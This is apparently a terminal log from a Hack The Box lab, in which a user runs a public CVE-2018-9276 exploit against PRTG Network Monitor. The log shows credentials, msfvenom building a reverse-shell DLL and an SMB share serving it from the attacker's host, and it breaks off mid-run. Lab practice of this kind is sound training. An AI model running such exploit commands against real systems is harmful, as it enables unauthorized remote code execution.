 zerox30@zeroX30: ~/HTB/OSCP/Windows/Netmon/exploit/CVE-2018-9276 169x39
└─$
┌──(zerox30㉿zeroX30)-[~/…/Windows/Netmon/exploit/CVE-2018-9276]
└─$ ./exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.42 --lport 9001 --user prtgadmin --password PrTg@dmin2019
/home/zerox30/HTB/OSCP/Windows/Netmon/exploit/CVE-2018-9276/./exploit.py:259: SyntaxWarning: invalid escape sequence '\{'
  print(event + "Hosting payload at [\\\\{}\{}]".format(lhost, shareName))
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2020]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2020] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.42 LPORT=9001 OUTPUT=/tmp/sfunihxd.dll]
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of dll file: 9216 bytes
/home/zerox30/HTB/OSCP/Windows/Netmon/exploit/CVE-2018-9276/./exploit.py:294: DeprecationWarning: setName() is deprecated, set the name attribute instead
  impacket.setName('Impacket')
/home/zerox30/HTB/OSCP/Windows/Netmon/exploit/CVE-2018-9276/./exploit.py:295: DeprecationWarning: setDaemon() is deprecated, set the daemon attribute instead
  impacket.setDaemon(True)
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Hosting payload at [\\10.10.14.42\QHWRIZXO]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Command staged at [C:\Users\Public\tester.txt] successfully with objid of [2021]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]